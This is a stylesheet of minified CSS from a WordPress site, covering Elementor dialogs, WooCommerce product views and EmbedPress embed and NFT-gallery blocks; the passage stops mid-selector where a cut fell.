.pt-cv-cap-w-img .product .amount{color:#fff!important}.pt-cv-view .product del .amount{font-size:12px;margin-top:9px;margin-right:6px}.pt-cv-view .added_to_cart{float:right}.pt-cv-view .add_to_cart_button{background:#222!important;border:none!important;color:#fff!important;clear:both;height:auto;margin-top:10px!important;padding:.5em 1.5em!important;display:block!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.pt-cv-view .add_to_cart_button.added{display:none}.pt-cv-view .add_to_cart_button:focus,.pt-cv-view .add_to_cart_button:hover{background:#238803;border-color:#999;color:#fff;opacity:.8}.woocommerce-onsale{position:absolute;top:10px;right:10px;z-index:10;font-size:14px;color:#fff;display:block;height:40px;width:40px;line-height:40px;text-align:center;text-transform:uppercase;background:#b1d1c9;border:0 #fff;border-radius:100%;outline:#fff none}.dialog-widget-content{background-color:#fff;position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{font-size:12px;line-height:1.5;box-sizing:border-box}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-lightbox .dialog-widget-content{margin:auto;width:400px}.dialog-type-lightbox .dialog-header{font-size:15px;color:#495157;padding:30px 0 10px;font-weight:500}.dialog-type-lightbox .dialog-message{padding:0 30px 30px;min-height:50px}.dialog-type-lightbox:not(.elementor-popup-modal) .dialog-header,.dialog-type-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.dialog-type-lightbox .dialog-buttons-wrapper{border-top:1px solid #e6e9ec;text-align:center}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button{font-family:Roboto,Arial,Helvetica,Verdana,sans-serif;width:50%;border:none;background:none;color:#6d7882;font-size:15px;cursor:pointer;padding:13px 0;outline:0}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button:hover{background-color:#f4f6f7}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button.dialog-ok{color:#b01b1b}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button.dialog-take_over{color:#39b54a}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button:active{background-color:rgba(230,233,236,.5)}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button::-moz-focus-inner{border:0}.dialog-close-button{cursor:pointer;position:absolute;margin-top:15px;right:15px;font-size:15px;line-height:1;color:#a4afb7;transition:all .3s}.dialog-close-button:hover{color:#6d7882}.dialog-alert-widget .dialog-buttons-wrapper>button{width:100%}.dialog-confirm-widget .dialog-button:first-child{border-right:1px solid #e6e9ec}#elementor-change-exit-preference-dialog .dialog-message a{cursor:pointer}#elementor-change-exit-preference-dialog .dialog-message>div{margin-bottom:10px}#elementor-change-exit-preference-dialog .dialog-ok{color:#39b54a}#e-experiments-dependency-dialog .dialog-confirm-header{font-weight:600}#e-experiments-dependency-dialog .dialog-ok,#e-kit-elements-defaults-create-dialog .dialog-ok{color:#39b54a}#e-kit-elements-defaults-create-dialog label{display:flex;align-items:center;justify-content:center;gap:10px;margin-top:20px}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}@media (min-width:1024px){body.admin-bar .dialog-lightbox-widget{height:calc(100vh - 32px)}}@media (max-width:1024px){body.admin-bar .dialog-type-lightbox{position:sticky;height:100vh}}.flatpickr-calendar{width:280px}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px}.flatpickr-calendar .flatpickr-days{width:280px}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px}.elementor-templates-modal .dialog-widget-content{font-family:Roboto,Arial,Helvetica,Verdana,sans-serif;background-color:#f1f3f5;width:100%}@media (max-width:1439px){.elementor-templates-modal .dialog-widget-content{max-width:990px}}@media (min-width:1440px){.elementor-templates-modal .dialog-widget-content{max-width:1200px}}.elementor-templates-modal .dialog-header{padding:0;background-color:#fff;box-shadow:0 0 8px rgba(0,0,0,.1);position:relative;z-index:1}.elementor-templates-modal .dialog-buttons-wrapper{background-color:#fff;border:none;display:none;justify-content:flex-end;padding:5px;box-shadow:0 0 8px rgba(0,0,0,.1);position:relative}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button{height:40px;margin-left:5px}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success{padding:12px 36px;color:#fff;width:auto;font-size:15px}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success:hover{background-color:#39b54a}.elementor-templates-modal .dialog-message{height:750px;max-height:85vh;overflow-y:scroll;padding-top:25px}.elementor-templates-modal .dialog-content{height:100%}.elementor-templates-modal .dialog-loading{display:none}.elementor-templates-modal__header{display:flex;align-items:center;justify-content:space-between;height:50px}.elementor-templates-modal__header__logo{line-height:1;text-transform:uppercase;font-weight:700;cursor:pointer}.elementor-templates-modal__header__logo-area{text-align:left;padding-left:15px}.elementor-templates-modal__header__logo-area>*{display:flex;align-items:center}.elementor-templates-modal__header__logo__icon-wrapper{margin-right:10px;font-size:12px}.elementor-templates-modal__header__logo__title{padding-top:2px}.elementor-templates-modal__header__items-area{display:flex;flex-direction:row-reverse}.elementor-templates-modal__header__item{position:relative;display:flex;align-items:center;justify-content:center;box-sizing:content-box}.elementor-templates-modal__header__item>i{font-size:20px;transition:all .3s;cursor:pointer}.elementor-templates-modal__header__item>i:not(:hover){color:#a4afb7}.elementor-templates-modal__header__close--normal{width:47px;border-left:1px solid #e6e9ec}.elementor-templates-modal__header__close--normal i{font-size:18px}.elementor-templates-modal__header__close--skip{padding:10px 10px 10px 20px;margin-right:10px;color:#fff;background-color:#a4afb7;font-size:11px;font-weight:400;line-height:1;text-transform:uppercase;border-radius:2px;cursor:pointer}.elementor-templates-modal__header__close--skip>i{font-size:inherit;padding-left:10px;margin-left:15px;border-left:1px solid}.elementor-templates-modal__header__close--skip>i:not(:hover){color:#fff}.elementor-templates-modal__sidebar{flex-shrink:0;width:25%;background-color:hsla(0,0%,100%,.3)}.elementor-templates-modal__content{flex-grow:1;box-shadow:inset 0 0 13px rgba(0,0,0,.05)}#elementor-toast{position:absolute;width:280px;padding:20px;border-radius:5px;color:#d5dadf;background-color:rgba(0,0,0,.8);z-index:10000}#elementor-toast.dialog-position-window{position:fixed}#elementor-toast .dialog-message{font-size:13px}#elementor-toast .dialog-buttons-wrapper{display:flex;justify-content:flex-end}#elementor-toast .dialog-buttons-wrapper:not(:empty){margin-top:15px}#elementor-toast .dialog-button{color:#fcb92c;margin:0 5px;text-transform:uppercase;cursor:pointer}#elementor-toast .dialog-button:last-child{margin-right:0}#wpadminbar #wp-admin-bar-elementor_edit_page .elementor-general-section+.elementor-second-section{border-top:1px solid #464b50;margin-top:6px}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.e-logo-wrapper{background:#93003c;display:inline-block;padding:.75em;border-radius:50%;line-height:1}.e-logo-wrapper i{color:#fff;font-size:1em}#e-enable-unfiltered-files-dialog-import-template .dialog-confirm-ok{color:#39b54a}#e-enable-unfiltered-files-dialog-import-template .dialog-confirm-cancel{color:#b01b1b}#elementor-finder__modal{background:none;z-index:99999}#elementor-finder__modal .dialog-widget-content{width:650px;max-width:98%;top:18vh;left:calc(50% - 650px / 2)}#elementor-finder__modal .dialog-message{height:auto;min-height:0;padding:0;text-align:left}#elementor-finder__search{padding:14px 15px 14px 21px;display:flex;box-shadow:0 -3px 15px 6px rgba(0,0,0,.03)}#elementor-finder__search i{font-size:16px;color:#a4afb7;font-weight:700;margin-right:15px}#elementor-finder__search__input{border:none;background:none;outline:none;padding:0;margin:0;flex-grow:1;font-size:14px;color:#495157;box-shadow:none}#elementor-finder__search__input::-moz-placeholder{color:#a4afb7;font-style:italic;font-weight:300}#elementor-finder__search__input::placeholder{color:#a4afb7;font-style:italic;font-weight:300}#elementor-finder__results{max-height:50vh;overflow:auto}#elementor-finder__no-results{display:none;padding:20px;color:#a4afb7}#elementor-finder__lock-dialog{z-index:100000}.elementor-finder__results__category{position:relative}.elementor-finder__results__category__title{padding:5px 25px;color:#6d7882;background-color:#e6e9ec;font-size:9px;text-transform:uppercase}.elementor-finder__results__category--dynamic .elementor-finder__results__category__items{min-height:26px}.elementor-finder__results__category .eicon-loading{display:none;position:absolute;right:10px;top:30px;color:#71d7f7;font-size:14px}.elementor-finder__results__item{display:flex}.elementor-finder__results__item a{text-decoration:none;box-shadow:none;outline:none}.elementor-finder__results__item.elementor-active{background-color:#71d7f7;box-shadow:none;outline:none}.elementor-finder__results__item.elementor-active *{color:#fff}.elementor-finder__results__item:not(.elementor-active) .elementor-finder__results__item__actions{display:none}.elementor-finder__results__item__link{display:flex;align-items:center;height:35px;flex-grow:1}.elementor-finder__results__item__icon{width:60px;text-align:center;color:#6d7882;font-size:17px}.elementor-finder__results__item__title{color:#6d7882;font-size:13px}.elementor-finder__results__item__description{margin-left:5px;color:#a4afb7;font-style:italic}.elementor-finder__results__item__badge{text-transform:uppercase;position:absolute;inset-inline-end:16px;color:#556068;font-size:8px;font-weight:500;display:flex;align-items:center;gap:4px}.elementor-finder__results__item__actions{display:flex}.elementor-finder__results__item__action{display:flex;align-items:center;justify-content:center;height:100%;width:35px}.elementor-finder__results__item__action:hover{background-color:rgba(0,0,0,.07)}.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000}.tipsy-inner{background-color:#000;color:#fff;font-weight:500;max-width:200px;padding:5px 12px;text-align:center;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,.5)}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#000}.tipsy-arrow-s{border-top-color:#000}.tipsy-arrow-e{border-left-color:#000}.tipsy-arrow-w{border-right-color:#000}.tipsy-n .tipsy-arrow,.tipsy-nw .tipsy-arrow{border-left-color:transparent;border-right-color:transparent;top:0;border-bottom-style:solid;border-top:none}.tipsy-n .tipsy-arrow{left:50%;margin-left:-5px}.tipsy-nw .tipsy-arrow{left:10px}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow,.tipsy-se .tipsy-arrow,.tipsy-sw .tipsy-arrow{bottom:0;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{left:50%;margin-left:-5px}.tipsy-sw .tipsy-arrow{left:10px}.tipsy-se .tipsy-arrow{right:10px}.tipsy-e .tipsy-arrow,.tipsy-w .tipsy-arrow{top:50%;margin-top:-5px;border-top-color:transparent;border-bottom-color:transparent}.tipsy-e .tipsy-arrow{right:0;border-left-style:solid;border-right:none}.tipsy-w .tipsy-arrow{left:0;border-right-style:solid;border-left:none}.pdfobject-container{height:600px;width:600px;margin:0 auto}.embedpress-el-powered{text-align:center;margin-top:0 !important;font-size:16px !important;font-weight:700}.embedpress-embed-document iframe,[data-type="embedpress/document"] iframe{margin:0 auto;display:block}.embedpress-embed-document-pdf{width:100%}.embedpress-document-editmode .components-form-file-upload{display:none !important}.components-toggle-control .components-base-control__field .components-form-toggle{margin-right:6px}.opensea-control.pro-control span.isPro{right:6px;bottom:5px;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.pro-control.opensea-control input{border-color:#cfc2c2;color:#cfc2c2;border-radius:5px}.pro-control .components-base-control{pointer-events:none}button.components-flex.components-color-palette__custom-color{height:20px}.components-color-palette__custom-color-value{display:none !important}.components-circular-option-picker .components-circular-option-picker__swatches{-ms-flex-pack:distribute;justify-content:space-around}.embedpress-gutenberg-wrapper{margin:30px auto}.embedpress-gutenberg-wrapper iframe{max-width:100%}.embedpress-gutenberg-wrapper.alignright{max-width:100%}.ose-the-new-york-times iframe{min-height:500px;max-height:100%}body.page .flexia-wrapper>.content-area{padding:0 !important}.flexia-wrapper.flexia-container>.content-area{margin:0 !important}.flexia-wrapper.flexia-container>.content-area .embedpress-gutenberg-wrapper{margin:0 auto}@media only screen and (min-width:482px){.entry-content>.embedpress-gutenberg-wrapper.alignright,.entry-content>.embedpress-gutenberg-wrapper.alignleft,.embedpress-gutenberg-wrapper.alignright,.embedpress-gutenberg-wrapper.alignleft{max-width:100%}}.clear::after{content:'';display:block;clear:both;min-height:1px}.embedpress-gutenberg-wrapper .alignleft,.embedpress-gutenberg-wrapper .alignright,.embedpress-gutenberg-wrapper .aligncenter{float:none;display:block}.embedpress-gutenberg-wrapper .alignright{text-align:right;max-width:100% !important}.embedpress-gutenberg-wrapper .alignleft{text-align:left;max-width:100% !important}.embedpress-gutenberg-wrapper .aligncenter{clear:both;display:block;float:none;margin-right:auto;margin-left:auto;text-align:center}.embedpress-gutenberg-wrapper .ose-embedpress-responsive{display:inline-block}.embedpress-gutenberg-wrapper{max-width:100% !important}.ep-first-video{position:relative;height:0;padding-bottom:56.25%}.ep-first-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.components-base-control__label{font-weight:600}.components-input-control__label{font-weight:600}.components-base-control__field,.components-input-control__label{font-weight:600}label.components-truncate.components-text.components-input-control__label.em5sgkm4.ecfd-bd--d-eecc-1iznhho.em57xhy0{font-weight:600 !important}.text-center{text-align:center !important}.wp-block-embed.is-loading{-ms-flex-align:center;align-items:center}.css-vwt1e3{margin:0px 11px 0px !important}.ep-youtube__content__pagination .ep-prev,.ep-youtube__content__pagination .ep-next{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.ep__components-placeholder,.wp-block-embedpress-embedpress,.block-editor-block-list__block{clear:both !important}.wp-block-embed.is-loading p{margin:0 !important}.ose-opensea{height:100% !important;width:100% !important;min-width:900px}.alignleft .ose-opensea,.alignright .ose-opensea,.aligncenter .ose-opensea{min-width:900px;max-width:900px !important}.aligncenter .ose-opensea{margin:0 auto;display:block !important}.wp-block[data-align=right]{float:right}.wp-block[data-align=left]{float:left}.ep_nft_content_wrap.ep_nft__wrapper{display:grid}.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(auto-fit, minmax(250px, 1fr));grid-column-gap:15px;grid-row-gap:15px}.ep_nft_content_wrap .ep_nft_item{padding-top:15px;padding-right:15px;padding-left:15px;padding-bottom:15px;background-color:#ffffff;border-radius:10px;-webkit-transition:background 0.5s, border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;transition:background 0.5s, border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;-o-transition:background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s, -webkit-box-shadow 0.5s;-webkit-box-shadow:0 4px 15px rgba(0,0,0,0.09);box-shadow:0 4px 15px rgba(0,0,0,0.09);overflow:hidden;padding:15px;position:relative;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-grid .ep_nft_item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.ep_nft_content_wrap.ep_nft_list .ep_nft_item{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start}.ep_nft_content_wrap.ep_nft__wrapper.preset-3 .ep_nft_item .ep_nft_content{background-color:#edecf6e6}.ep_nft_content_wrap .ep_nft_thumbnail{margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:15px;border-radius:5px}.ep_nft_content_wrap .ep_nft_thumbnail img{height:340px;border-radius:10px;width:100%;-o-object-fit:cover;object-fit:cover}.ep_nft_content .ep_nft_title{color:#333333;font-size:16px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:15px;font-weight:600}.ep_nft_content{text-align:left}.ep_nft_content .ep_nft_price{color:#333333;font-size:14px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:0px;display:-ms-flexbox;display:flex;font-weight:600}.ep_nft_content .ep_nft_price:first-child{margin-bottom:10px}span.eb_nft_currency{max-width:28px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}span.eb_nft_currency svg{width:100%;height:auto}.ep_nft_content .ep_nft_price_wrapper{min-height:20px}.ep_nft_content .ep_nft_creator{color:#333333;font-size:14px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:5px}.ep_nft_content .ep_nft_creator a{color:#3080E2;font-size:14px;text-decoration:none;word-break:break-all}.ep_nft_content .ep_nft_creator img{height:30px;width:30px;border-radius:50%}.ep_nft_content .ep_nft_button button{margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:0px}.ep_nft_content .ep_nft_button button a{background-color:#3080E2;color:#ffffff;font-size:14px;padding-top:15px;padding-right:20px;padding-left:20px;padding-bottom:15px;-webkit-transition:border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;-o-transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s, -webkit-box-shadow 0.5s}.ep_nft_content .ep_nft_button button:hover a{background-color:#2e8eee;color:#ffffff}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item:hover .ep_nft_button{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);visibility:visible}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button a.ep-details-btn:hover{background-color:#2e8eee;color:#ffffff}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item:hover .ep_nft_button{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);visibility:visible}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item .ep_nft_button{bottom:0;left:0;opacity:0;position:absolute;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);visibility:hidden;width:100%;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button{margin-top:auto}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button a{background-color:#3080E2;color:#ffffff;font-size:14px;padding:10px 20px;-webkit-transition:border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, -webkit-box-shadow 0.5s;-o-transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s, -webkit-box-shadow 0.5s;display:block;text-align:center;font-weight:500;text-decoration:none}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item{display:-ms-flexbox;display:flex;gap:15px;-ms-flex-align:center;align-items:center;border-radius:10px}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail{width:55%}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content{width:calc( 45% - 15px)}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content .ep_nft_price.ep_nft_last_sale{margin-bottom:15px}.ep_nft_content_wrap.ep_nft__wrapper.nft_items .ep_nft_item .ep_nft_thumbnail svg{border-radius:10px}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail img{height:260px}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_button a{border-radius:10px}.ep_nft_content_wrap.ep_nft__wrapper.nft_items .ep_nft_item .ep_nft_button a{border-radius:10px}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item .ep_nft_button a{border-radius:0}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-grid.ep-preset-2 .ep_nft_content .ep_nft_price:last-child{margin-bottom:15px}.ose-opensea{min-width:100% !important;max-width:100% !important}.ep-loadmore-wrapper{margin-top:30px;text-align:center}.ep-loadmore-wrapper button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170b9;background-color:#0170b9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin:auto;cursor:pointer}.ep-loadmore-wrapper button svg{margin-left:5px}@media all and (max-width:1024px){.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(3, 1fr) !important}}@media all and (max-width:991px){.ose-opensea{min-width:auto !important;max-width:100% !important}.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(2, 1fr) !important}}@media all and (max-width:767px){.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(1, 1fr) !important}}.ep-nft-single-item-wraper.ep_nft_content_wrap .ep_nft_item{-webkit-box-shadow:none;box-shadow:none}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content{width:calc(55% - 15px)}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail{width:45%;height:100%}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail img{height:100%}.ep-nft-single-item-wraper span.eb_nft_label{color:#333}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_price{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-right:45px}.ep-nft-single-item-wraper span.eb_nft_price{font-size:30px}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_creator img{height:15px;width:15px;border-radius:50%}.ep-nft-single-item-wraper .ep-usd-price{bottom:0;font-size:12px}.ep-nft-single-item-wraper span.eb_nft_label{font-size:15px}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_title{margin-bottom:10px;font-size:24px}.ep-nft-single-item-wraper .CollectionLink--name svg{width:20px;height:20px;margin-left:5px}.ep-nft-single-item-wraper a.CollectionLink--link{font-size:15px;font-weight:500;text-decoration:none;margin-bottom:15px;display:block;color:#3080E2}.ep-nft-single-item-wraper sub.verified-icon{bottom:-5px;left:4px}.ep-nft-single-item-wraper .ep-accordion{border:1px solid #ddd;border-radius:10px;margin-top:15px;display:block}.ep-nft-single-item-wraper .ep-toggle{display:none}.ep-nft-single-item-wraper .ep-option{position:relative}.ep-nft-single-item-wraper .ep-content{padding:1em;border-top:1px solid #ddd}.ep-nft-single-item-wraper .ep-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.ep-nft-single-item-wraper .ep-title{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;padding:1em;display:-ms-flexbox;display:flex;color:#333;font-weight:bold;cursor:pointer;border-radius:10px 10px 0 0;-ms-flex-align:center;align-items:center}.ep-nft-single-item-wraper label.ep-title svg{width:20px;height:20px;margin-right:6px}.ep-nft-single-item-wraper .ep-asset-detail-item{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;font-weight:500;line-height:1.8em}.ep-nft-single-item-wraper .ep-content{display:block}.ep-nft-single-item-wraper .ep-content p{margin:0;padding:0.5em 1em 1em;font-size:0.9em;line-height:1.5}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title+.ep-content{display:none;background:transparent}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_price_wrapper{display:-ms-flexbox;display:flex}.ep-nft-single-item-wraper .ep-toggle+.ep-title:after{content:"";display:inline-block;position:absolute;width:12px;height:12px;background:transparent;text-indent:-9999px;border-top:2px solid #bfbfbf;border-left:2px solid #bfbfbf;-webkit-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;text-decoration:none;color:transparent;right:15px;top:50%;-webkit-transform:rotate(45deg) translate(-20%, -5%);-ms-transform:rotate(45deg) translate(-20%, -5%);transform:rotate(45deg) translate(-20%, -5%)}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title:before{content:"";display:inline-block;position:absolute;width:12px;height:12px;background:transparent;text-indent:-9999px;border-top:2px solid #bfbfbf;border-left:2px solid #bfbfbf;-webkit-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;text-decoration:none;color:transparent;right:15px;top:50%;-webkit-transform:rotate(225deg) translate(80%, 20%);-ms-transform:rotate(225deg) translate(80%, 20%);transform:rotate(225deg) translate(80%, 20%)}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title:after{display:none}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items .ep_nft_item .ep_nft_button span.ep-nft-rank{pointer-events:none}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-nft-single-item-wraper.ep-grid .ep_nft_content{margin-bottom:20px}@media screen and (max-width:1024px){.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper,.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(1, 1fr) !important}}@media screen and (max-width:991px){.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper,.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft_list{grid-template-columns:repeat(1, 1fr) !important}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item{-ms-flex-align:unset;align-items:unset;-ms-flex-direction:column;flex-direction:column}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail{width:100%}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content{width:100%}}@media screen and (max-width:537px){.ep-nft-single-item-wraper sub.ep-usd-price{margin-bottom:15px;display:block}}.components-panel__body .ep-control-header{border-top:1px solid #fbf0f0;padding-top:16px;width:calc(100% + 32px);margin-left:-16px;padding-left:16px}.ep-video-controlers .ep-control-field .components-base-control__field{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.ep-video-controlers .ep-control-field .components-base-control__field input{width:70px}.ep-video-controlers .ep-control-field .components-base-control__field .components-base-control__label{margin-bottom:0px}.ep-video-controlers .components-base-control .components-base-control__label{margin-right:0px}button.ep-remove__image{position:absolute;z-index:1;color:white;font-weight:bold;border:none;padding:0px;top:10px;margin:22px;left:10px;background:blue;width:32px;height:32px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:50px;padding:0;margin:0;cursor:pointer}.ep__custom-logo{text-align:center;margin-bottom:15px}.ep__custom-logo img{width:100%;height:200px;-o-object-fit:cover;object-fit:cover;border-radius:5px}.ep-logo-upload-button{border:1px solid #ddd;border-radius:5px;padding:20px 15px}.ep-yt-related-videos .components-base-control{margin-bottom:10px !important}.ep-custom-logo-button{margin-bottom:0px !important}.ep-custom-logo-button .isPro{top:50%;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.ep-yt-related-videos p,.ep-video-controlers p{margin-top:calc(8px);font-size:12px;font-style:normal;color:#757575;margin-bottom:revert}p.is-ep-description{margin-top:-20px !important;color:#757575}span.ep-wistia-message{position:absolute;left:50%;background:white;border-radius:15px;padding:8px 15px;top:32%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:calc(100% - 200px);text-align:center;max-width:320px}@media only screen and (max-width:520px){.wistia_embed,.ose-wistia{max-height:280px}}.pdfobject-container{height:600px;width:600px;margin:0 auto}.embedpress-el-powered{text-align:center;margin-top:10px !important;font-size:16px !important;font-weight:700}.embedpress-embed-document iframe,[data-type="embedpress/document"] iframe{margin:0 auto;display:block}.embedpress-embed-document{max-width:100%}.embedpress-document-editmode .components-form-file-upload{display:none !important}.wp-block-embedpress-embedpress-pdf+*{clear:both}.pro-control{position:relative}span.isPro{position:absolute;z-index:1;background:#5B4E96;border-radius:20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:40px;height:18px;font-size:10px;right:5px;color:#fff;font-weight:400;text-transform:uppercase;bottom:0;top:0}.pro-control:after{content:'';width:100%;height:100%;background:transparent;position:absolute;z-index:12;top:0;bottom:0;left:0}.theme-astra 